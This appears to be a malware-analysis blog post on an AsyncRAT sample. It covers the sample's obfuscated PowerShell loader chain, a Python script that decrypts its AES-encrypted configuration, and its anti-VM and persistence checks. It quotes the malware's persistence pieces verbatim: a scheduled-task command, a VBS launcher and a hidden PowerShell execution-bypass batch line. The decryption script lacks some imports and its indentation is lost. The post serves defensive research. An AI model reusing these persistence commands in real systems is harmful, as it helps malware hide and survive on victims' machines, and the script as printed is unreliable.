AsyncRAT config extraction and analysis
Sample:
4EF1F2589E960B9645A8010920DA2B1CAACDD350
Initial Assesment
I picked up a sample that is a powershell code

This powershell code is obfuscated and will eventually execute a stub and a DLL, both written in .NET, So approaching that script and analysing the obfuscation mechanism we see that it first drops a file x.ps1 with this content:
try
{
&'schtasks.exe' '/create' '/sc' 'minute' '/mo' 1 '/tn' 'Nothing' '/tr' (('C:\ProgramData\Nothing\Nothing.vbs'));
} catch { }
this code will create a scheduled task with the name Nothing that’ll execute Nothing.vbs, Checking whats inside that file we see the following:
on error resume next
WScript.Sleep 10000
set A = CreateObject("WScript.Shell")
A.run "C:\ProgramData\Nothing\1.bat"
And this is another layer of obfuscation, this will just run 1.bat file and its content is:
SET !A=E
CMD /C POW%!A%RSHELL -NOP -WIND HIDDEN -eXEC BYPASS -NONI "C:\ProgramData\Nothing\Nothing.ps1"
This will launch another powershell code and it will be our last node in the chain of obfuscation.

This code is attempting to load and execute a PE ($apprun) using reflection in .NET Framework v4.0. It also seems to be attempting to deobfuscate the string C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe and run RegSvcs.exe (which is used to register Microsoft .NET Framework-based components in the Windows Registry) with $apprun as a parameter, We can copy the bytes and start to analyse the two .NET binaries.
Analysing .NET binaries
We start with appme which is the executable, here is the entry point:

It is starting by using Convert.ToInt32 method with the parameter XnGeDcKHDoYwSF.FUzSWdbQubv is the number 3, but when we click on it we start to see some base64 encoded string, which is the configuration of the malware.

Following the cross references of the strings we can uncover the config decryption function.


This function decodes the string from base64 first and then uses a customised key and an IV that is generated from the data itsel to decrypt with AES-256 CBC mode, before we can decrypt we need to understand how is the key for decryption is generated and try to simulate the process.
Now here in the above screenshot we see aesCryptoServiceProvider.Key> is equal to this.XYvxSDNanCoB which is empty if we clicked on it.

That means the key is initialized during the execution, we also need to follow the cross references to see where it gets initialized.

The code creates an instance of the Rfc2898DeriveBytes> class using the first parameter as the password, a predefined salt value (stored in a static field of the uNalUFkOPUUKI class), and 50000 iterations.
The code then calls the “GetBytes” method of the Rfc2898DeriveBytes instance twice to generate two byte arrays: one with 32 bytes (our key) and another with 64 bytes. These byte arrays are stored in two instance variables of the uNalUFkOPUUKI class named “XYvxSDNanCoB” and “XYfzCZIXMdkqv”, respectively.
The password is generated during the execution and to get it we need to toggle a breakpoint and check the value of the password parameter.

Now we can copy the bytes and eventually we get zaUwPLry9jakALraT3DU17FzCMyJVyKH as a password.
Now we have the password, and already the salt bytes are pre-defined and also we have the iterations, now we can manage to generate our key and decrypt the config.
The decryption script will be as follows:
from Crypto.Cipher import AES
from Crypto.Cipher import AES
from cryptography.hazmat.primitives import padding
from cryptography.hazmat.primitives.ciphers import algorithms
salt = b"\xbf\xeb\x1e\x56\xfb\xcd\x97\x3b\xb2\x19\x02\x24\x30\xa5\x78\x43\x00\x3d\x56\x44\xd2\x1e\x62\xb9\xd4\xf1\x80\xe7\xe6\xc3\x39\x41"
k = b"emFVd1BMcnk5amFrQUxyYVQzRFUxN0Z6Q015SlZ5S0g="
def aes_decrypt(to_decrypt: bytes, key: bytes, iv: bytes, mode: int) -> bytes:
p = padding.PKCS7(algorithms.AES(key).block_size).unpadder()
return p.update(AES.new(key, mode, iv=iv).decrypt(to_decrypt)) + p.finalize()
lst = [
"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"
]
passw = b64decode(k)
dec_key = pbkdf2_hmac("sha1", passw, salt, 50000, 32)
for v in lst:
data = b64decode(v)
iv = data[32:48]
key = dec_key
aes = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = aes_decrypt(data[48:], key, data[32:48], AES.MODE_CBC)
print("Decrypted: ",decrypted_data,"\n")
Anti-VM and Anti-analysis mechanisms
After decrypting its config, the malware starts to enumerate the machine that it is working on.

At function jlJgdonbgqovi.vNleQRQIOhR() it checks if the system driver is less than 61 GB in size (thats might be a sign of a virtual machine).

Persistence
At function OMYoBmjxVvwTxb() the malware starts by checking if the current process’s main module file name is not equal to the full name of a file located at a specific path which in this case is “AppData” path. If they are not equal, it loops through all running processes and tries to find any process whose main module file name matches the full name of the file located at that specific path. If it finds such a process, it kills that process.

Then the function has another condition, it checks if the current user that this process is running under is an Administrator.
